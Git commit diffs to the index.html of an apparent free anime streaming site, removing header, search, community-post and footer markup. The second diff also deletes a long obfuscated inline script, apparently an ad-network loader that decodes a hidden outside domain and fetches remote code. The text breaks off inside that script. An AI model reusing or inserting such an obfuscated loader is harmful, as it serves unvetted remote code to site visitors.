
==== commit d4508244: "rrt dj" ====
--- a/index.html
+++ b/index.html
@@ -256,7 +256,7 @@
                     
                     
                     
-                     <!--  hide post
+                     
                     
                     
                     
@@ -492,7 +492,7 @@
 
 
     <!--End: Main-->
-    <!--Begin: Footer-->                              hide post
+    <!--Begin: Footer-->                              
                     
                     
                     

==== commit 9c0702e2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,13 +17,10 @@
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
 <meta name="apple-mobile-web-app-status-bar" content="#202125">
 <meta name="theme-color" content="#202125">
-<link rel="shortcut icon" href="/images/favicon.png?v=0.1" type="image/x-icon"/>
-<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
-<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
-<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
-<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
-<meta name="msapplication-TileColor" content="#da532c">
-<link rel="icon" sizes="192x192" href="/images/touch-icon-192x192.png?v=0.1">
+
+
+    
+    
 <link rel="manifest" href="/manifest.json?v=0.2">
 
     
@@ -59,132 +56,27 @@
             "query-input": "required name=keyword"
         }
     }
+    
+    
+    
 </script>
     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
     <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
     <link rel="stylesheet" href="/css/home.css?v=0.5">
+    
+    
 </head>
+    
+    
 <body>
-<div id="xwrapper">
-    <!--Begin: Header-->
-    <div id="xheader">
-        <div class="container">
-            <div id="xheader_browser">
-                <div class="header-btn"><i class="fas fa-bars mr-2"></i>Menu</div>
-            </div>
-            <div id="xheader_menu">
-                <ul class="nav header_menu-list">
-                    <li class="nav-item"><a href="https://play.plyton.in/" title="Home">Home</a></li>
-                    <li class="nav-item"><a href="https://play.plyton.in/movies" title="Movies">Movies</a></li>
-                    <li class="nav-item"><a href="https://play.plyton.in/series" title="TV Series">TV Series</a></li>
-                    <li class="nav-item"><a href="https://play.plyton.in/language/series/hindi-fandub" title="Most Popular">Most Popular</a></li>
-                    <li class="nav-item"><a href="https://myanimelist.net/topanime.php?type=airing" title="Top Airing">Top Airing</a></li>
-                </ul>
-                <div class="clearfix"></div>
-            </div>
-            <div class="clearfix"></div>
-        </div>
-    </div>
-    <!--End: Header-->
-    <!--Begin: Main-->
-    <div id="xmain-wrapper">
-        <div id="mw-top">
-            <div class="container">
-                <div class="mwt-content">
-                    <div class="mwt-icon"><img src="/images/zoro.png"></div>
-                    <div class="mwh-logo">
-                        <a href="/home" class="mwh-logo-div">
-                            <img src="/images/logo.png" alt="Zoro">
-                        </a>
-                        <div class="clearfix"></div>
-                    </div>
-                    <div id="xsearch" class="home-search">
-                        <div class="search-content">
-                            <form action="/search" autocomplete="off" id="search-form">
-                                <div class="search-submit">
-                                    <div class="search-icon btn-search"><i class="fa fa-search"></i></div>
-                                </div>
-                                <input type="text" class="form-control search-input" name="keyword"
-                                       placeholder="Search anime..." required>
-                            </form>
-                        </div>
-                        
-                        
-                        
-                        
-                        
-                        <!--  hide tag 
-                        
 
-
-                        
-                        <div class="xhashtag">
-                            <span class="title">Top search:</span>
-                            
-                                <a href="/search?keyword=Blue%20Lock"
-                                   class="item">Blue Lock</a>
-                            
-                                <a href="/search?keyword=One%20Piece"
-                                   class="item">One Piece</a>
-                            
-                                <a href="/search?keyword=My%20Hero%20Academia%20Season%206"
-                                   class="item">My Hero Academia Season 6</a>
-                            
-                                <a href="/search?keyword=Chainsaw%20Man"
-                                   class="item">Chainsaw Man</a>
-                            
-                                <a href="/search?keyword=Naruto%3A%20Shippuden"
-                                   class="item">Naruto: Shippuden</a>
-                            
-                                <a href="/search?keyword=Spy%20x%20Family%2C%20Part%202"
-                                   class="item">Spy x Family, Part 2</a>
-                            
-                                <a href="/search?keyword=Bleach%3A%20Thousand-Year%20Blood%20War%20Arc"
-                                   class="item">Bleach: Thousand-Year Blood War Arc</a>
-                            
-                                <a href="/search?keyword=Bleach"
-                                   class="item">Bleach</a>
-                            
-                                <a href="/search?keyword=Black%20Clover"
-                                   class="item">Black Clover</a>
-                            
-                                <a href="/search?keyword=JoJo&#39;s%20Bizarre%20Adventure%3A%20Stone%20Ocean%20Part%203"
-                                   class="item">JoJo&#39;s Bizarre Adventure: Stone Ocean Part 3</a>
-                            
-                        </div>
-                        <div class="clearfix"></div>
-                    </div>
-                </div>
-            </div>
-        </div>
-        
-        
-        
-        
-        -->    hide tag
-        
-        
-        
-                        
-        <div class="mw-body">
-            <div class="container">
-                <div id="action-button">
-                    <a href="https://play.plyton.in/" class="btn btn-lg btn-radius btn-primary">View Full Site <i
-                                class="fas fa-arrow-circle-right ml-2"></i></a>
-                </div>
-                <div class="share-buttons share-buttons-detail">
-                    <div class="share-buttons-block">
-                        <div class="share-icon"></div>
-                        <div class="sbb-title">
-                            <span>Share PlyTon</span>
-                            <p class="mb-0">to your friends</p>
-                        </div>
-                        <div class="sbb-social">
-                            <div class="addthis_inline_share_toolbox"></div>
-                        </div>
-                        <div class="clearfix"></div>
-                    </div>
-                </div>
+    
+    
+    
+    
+    
+    
+    
                 <div class="mwb-2col">
                     <div class="mwb-left">
                         <h1 class="mw-heading">PlyTon - The best site to watch anime online for Free</h1>
@@ -252,286 +144,6 @@
                     </div>
                     
                     
-                    
-                    
-                    
-                    
-                     
-                    
-                    
-                    
-                    
-                    
-                    
-                    <div class="mwb-right">
-                        <div class="zr-connect zr-connect-list">
-                            <h2 class="heading-news">Trending Posts</h2>
-                            <div class="connecting-list">
-                                
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-yellow mr-2">#Question</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>5 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>36</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/what-anime-has-your-heart-53777" title="What anime has your heart?">What anime has your heart?</a></h4>
-    <div class="subject">
-        <div>One piece 💘🛐</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/one_piece/user-00.jpeg"
-                 alt="amaan khan">
-        </div>
-        
 
-    <a href="/community/user/2135398" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-4"></i>
-        amaan khan
-        
-            <span>Dolphin</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-yellow mr-2">#Question</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>13 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>200</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/could-you-spend-your-weekend-without-53703" title="Could you spend your weekend without">Could you spend your weekend without</a></h4>
-    <div class="subject">
-        <div>Phones,tablets , PC/ LAPTOP...</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/zoro_chibi/avatar-05.png"
-                 alt="G0D">
-        </div>
-        
-
-    <a href="/community/user/1404738" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-4"></i>
-        G0D
-        
-            <span>Dolphin</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-blue mr-2">#General</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>10 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>87</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/just-comment-first-random-thought-that-comes-to-your-mind-53738" title="Just comment first random thought that comes to your mind .">Just comment first random thought that comes to your mind .</a></h4>
-    <div class="subject">
-        <div>Stadium 974 - name is kinda&#39; cool.</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File4.png"
-                 alt="Z€Ñ🖤">
-        </div>
-        
-
-    <a href="/community/user/2561875" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-3"></i>
-        Z€Ñ🖤
-        
-            <span>Starfish</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-blue mr-2">#General</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>20 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>302</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/have-you-ever-heard-a-rumour-about-yourself-and-just-sat-there-like,-who-the-hell-came-up-with-this-dumb-sht-53629" title="Have you ever heard a rumour about yourself and just sat there like, &#34;who the héll came up with this dumb sh!t?&#34;">Have you ever heard a rumour about yourself and just sat there like, &#34;who the héll came up with this dumb sh!t?&#34;</a></h4>
-    <div class="subject">
-        <div>Like bro, couldn&#39;t you come up with something better?</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File9.png"
-                 alt="_𝐻𝑎𝑧𝑒𝑙_">
-        </div>
-        
-
-    <a href="/community/user/1417182" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-4"></i>
-        _𝐻𝑎𝑧𝑒𝑙_
-        
-            <span>Dolphin</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-yellow mr-2">#Question</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>11 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>66</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/which-waifu-you-have-crush-on-53729" title="Which waifu you have crush on?">Which waifu you have crush on?</a></h4>
-    <div class="subject">
-        <div>I have crush on marin kitagawa and yor forger</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/mha/avatar-22.png"
-                 alt="✨ 🅰🆈🅰🅽🅾🅺🅾🆄🅹🅸 ✨">
-        </div>
-        
-
-    <a href="/community/user/2295393" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-4"></i>
-        ✨ 🅰🆈🅰🅽🅾🅺🅾🆄🅹🅸 ✨
-        
-            <span>Dolphin</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-<div class="item">
-    <div class="gi-top d-flex justify-content-between align-items-center">
-        <div class="ztag">
-            <span class="zt-blue mr-2">#General</span>
-            <div class="time d-inline"><span><i
-                            class="dot mr-2"></i>8 hours ago</span></div>
-        </div>
-        <div class="gi-stats d-flex align-items-center">
-            <div class="ml-4"><i class="fas fa-comment mr-1"></i>70</div>
-        </div>
-    </div>
-    <h4 class="item-name"><a href="/community/post/best-new-gen-mc-according-to-u-53754" title="Best new gen mc according to u">Best new gen mc according to u</a></h4>
-    <div class="subject">
-        <div>.................. 🗿🗿</div>
-    </div>
-    <div class="cn-owner">
-        <div class="profile-avatar">
-            <img src="https://img.zorores.com/_r/100x100/100/avatar/jujutsu_kaisen/File13.png"
-                 alt="Loda  bhencho✓ᵛᵉʳᶦᶠᶦᵉᵈ">
-        </div>
-        
-
-    <a href="/community/user/1247216" target="_blank" class="user-name is-level-x is-level-a">
-        <i class="badg-level level-a up-3"></i>
-        Loda  bhencho✓ᵛᵉʳᶦᶠᶦᵉᵈ
-        
-            <span>Starfish</span>
-        
-    </a>
-    
-
-    </div>
-</div>
-
-                            </div>
-                            <div class="d-block">
-                                <a href="/community/board"
-                                   class="btn btn-sm py-2 btn-block btn-radius btn-blank text-white"
-                                   style="background-color: rgba(255,255,255,.1);">Read more</a>
-                            </div>
-                        </div>
-                    </div>
-                    <div class="clearfix"></div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-
-
-
-
-
-    <!--End: Main-->
-    <!--Begin: Footer-->                              
-                    
-                    
-                    
-                    
-                    
-                   
-                    
-                    
-                    
-                    
-    <div id="xfooter-about">
-        <div class="container">
-            <p class="copyright">©2021 Zoro.to. All rights reserved.</p>
-            <p class="mb-0 mt-3"><a href="https://mangareader.to" target="_blank">Mangareader</a> - Read Manga
-                Online For FREE</p>
-        </div>
-    </div>
-    <!--End: Footer-->
-</div>
-<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
-<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
-<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-6086e5df0640b767"></script>
-<script>
-    if ('serviceWorker' in navigator) {
-        window.addEventListener('load', function () {
-            navigator.serviceWorker.register('/sw.js?v=0.2');
-        });
-    }
-    $(document).ready(function () {
-        $("#xheader_browser").click(function (e) {
-            $("#xheader_menu, #xheader_browser").toggleClass("active");
-        });
-        $('.btn-search').click(function () {
-            if ($('.search-input').val().trim() !== "") {
-                $('#search-form').submit();
-            }
-        });
-    });
-</script>
-<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BC;$._Eu<$.Fo;$._Eu+=$.w){switch($._Eu){case $.Fl:!function(r){for($._E=$.BC;$._E<$.Cf;$._E+=$.w){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.w,$.Ck,!$.BC,$.Ch,r));},u.n=function(n){for($._C=$.BC;$._C<$.CB;$._C+=$.w){switch($._C){case $.w:return u.d(t,$.Ca,t),t;break;case $.BC:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.w:function u(n){for($._B=$.BC;$._B<$.Cf;$._B+=$.w){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BC,t[$.Bw];break;case $.w:var t=e[n]=$.$($.CC,n,$.CE,!$.w,$.Bw,$.$());break;case $.BC:if(e[n])return e[n][$.Bw];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BC;$._g<$.Cf;$._g+=$.w){switch($._g){case $.CB:t.e=5419284,t.a=5419283,t.v=3,t.w=1,t.h=1,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly90aGF1ZHJheS5jb20vNS81NDE5Mjg0',t.A=2,t.S=$.Iq*1666555278,t.P='Zez$#t^*EFng',t.M='n79',t.T='q9a0psupg04',t.B='e53f5s6iZc2ijhx9cOaar3pu82',t.N='9q2Wf2kVle2',t.I='la6y8s8ilsb',t.C='_huqgtx',t.R='_jeixelxq';break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._DI=$.BC;$._DI<$.DC;$._DI+=$.w){switch($._DI){case $.Cf:function w(){for($._DH=$.BC;$._DH<$.CB;$._DH+=$.w){switch($._DH){case $.w:t[$.Ih](s.J,$.Gr+($.BC,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.ba]){for($._DA=$.BC;$._DA<$.CB;$._DA+=$.w){switch($._DA){case $.w:n[$.k](function(n){for($._Ba=$.BC;$._Ba<$.CB;$._Ba+=$.w){switch($._Ba){case $.w:u[r]=e;break;case $.BC:var t=n[$.Gv]($.dz),r=t[$.ck]()[$.eG](),e=t[$.Bt]($.dz);break;}}}),u[s.W]?(l=!$.BC,($.BC,a.nn)(u[s.W])):u[s.tn]&&($.BC,a.nn)(u[s.tn]);break;case $.BC:var n=t[$.cs]()[$.de]()[$.Gv](new RegExp($.eA,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BC:var t=new window[$.Jj]();break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Di]=function(){return $.Jt+d.e+$.bi;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BC,a.H)();},t.F=function(){return[($.BC,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BC,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bc=$.BC;$._Bc<$.CB;$._Bc+=$.w){switch($._Bc){case $.w:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BC:var n=$.$(),t=r(function(){($.BC,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BC,i=r(function(){for($._CG=$.BC;$._CG<$.CB;$._CG+=$.w){switch($._CG){case $.w:n?(v(i),l&&(($.BC,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.w;break;case $.BC:var n=($.BC,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BC),s=e($.Fo),l=!$.w;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._CI=$.BC;$._CI<$.Ft;$._CI+=$.w){switch($._CI){case $.Cf:function a(n){for($._Bk=$.BC;$._Bk<$.CB;$._Bk+=$.w){switch($._Bk){case $.w:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BC;break;case $.BC:var t=n[$.Bv]()[$.bD]($.BC);break;}}}break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dj]=a,t[$.n]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BE=$.BC;$._BE<$.CB;$._BE+=$.w){switch($._BE){case $.w:return d(e);break;case $.BC:var r=(u+$.w)*(t+$.w),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BC;$._Bf<$.CB;$._Bf+=$.w){switch($._Bf){case $.w:return d(e);break;case $.BC:var r=u[t%(u[$.Gp]-$.w)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BJ=$.BC;$._BJ<$.CB;$._BJ+=$.w){switch($._BJ){case $.w:return d(o);break;case $.BC:var r=c[t%(c[$.Gp]-$.w)],e=a(r),u=a(n),i=u-e,o=i<$.BC?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.n](n+e):n<=$.cl?k[$.n](n+o-i):k[$.n](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.w,o=$.Cv,c=$.Cw,f=c-o+$.w+i;break;case $.BC:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BC;$._Cz<$.Ft;$._Cz+=$.w){switch($._Cz){case $.Cf:r.cn=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BC;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BC,i.dn)(n[$.ct]),($.BC,i.sn)(window[$.bC][$.r]),($.BC,i.vn)(new e()),($.BC,i.ln)(window[$.br][$.bx]),($.BC,i.wn)(n[$.cy]||n[$.dp])][$.k](function(t){for($._Ch=$.BC;$._Ch<$.CB;$._Ch+=$.w){switch($._Ch){case $.w:q(function(){for($._Ca=$.BC;$._Ca<$.CB;$._Ca+=$.w){switch($._Ca){case $.w:n.id=r[$.aw],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BC,o[$.Dl])($.er+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=m($.Fo*f[$.Bm](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BH=$.BC;$._BH<$.Ft;$._BH+=$.w){switch($._BH){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.w:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cs](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.aw];break;case $.BC:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.Cf;$._Bb+=$.w){switch($._Bb){case $.CB:var e=[];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.w)[$.ar]()!==n&&e[$.ah](n);};break;case 